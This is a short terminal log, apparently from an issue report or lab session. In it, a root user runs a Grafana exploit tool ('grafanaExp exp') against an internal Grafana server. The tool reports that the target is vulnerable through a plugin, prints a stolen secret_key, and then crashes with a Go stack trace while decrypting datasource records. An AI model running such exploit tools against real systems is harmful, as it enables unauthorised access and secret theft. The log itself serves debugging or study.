 root@web03:/# ./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000/
./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000/
2025/05/19 13:40:13 Target vulnerable has plugin [alertlist]
2025/05/19 13:40:13 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2025/05/19 13:40:13 There is [0] records in db.
panic: runtime error: slice bounds out of range [:8] with capacity 0

goroutine 1 [running]:
github.com/grafana/grafana/pkg/util.Decrypt({0xfda1c0?, 0x0?, 0x0?}, {0xc000327f52?, 0x14?})
        /tmp/go/pkg/mod/github.com/grafana/grafana@v6.1.6+incompatible/pkg/util/encryption.go:16 +0x29d
grafanaExp/internal.decode({0xc000327f52, 0x14}, {0x0?, 0x9e3c40?})
        /private/tmp/grafanaExp/internal/exp.go:165 +0x45
grafanaExp/internal.getAllDatasource()
        /private/tmp/grafanaExp/internal/exp.go:132 +0xb85
grafanaExp/internal.CheckTargetFunc(0xc0001b8d40?)
        /private/tmp/grafanaExp/internal/cliFlag.go:124 +0xea
github.com/urfave/cli/v2.(*Command).Run(0xf6f740, 0xc0001b8d40, {0xc0001c1c80, 0x3, 0x3})
        /tmp/go/pkg/mod/github.com/urfave/cli/v2@v2.27.1/command.go:279 +0x97d
github.com/urfave/cli/v2.(*Command).Run(0xc00025a160, 0xc0001b8c80, {0xc0000a2040, 0x4, 0x4})
        /tmp/go/pkg/mod/github.com/urfave/cli/v2@v2.27.1/command.go:272 +0xbb7
github.com/urfave/cli/v2.(*App).RunContext(0xc0000f6a00, {0xb80f90, 0xfda1c0}, {0xc0000a2040, 0x4, 0x4})
        /tmp/go/pkg/mod/github.com/urfave/cli/v2@v2.27.1/app.go:337 +0x58b
github.com/urfave/cli/v2.(*App).Run(...)
        /tmp/go/pkg/mod/github.com/urfave/cli/v2@v2.27.1/app.go:311
main.main()
        /private/tmp/grafanaExp/cmd/grafanaExp.go:38 +0x18a
root@web03:/#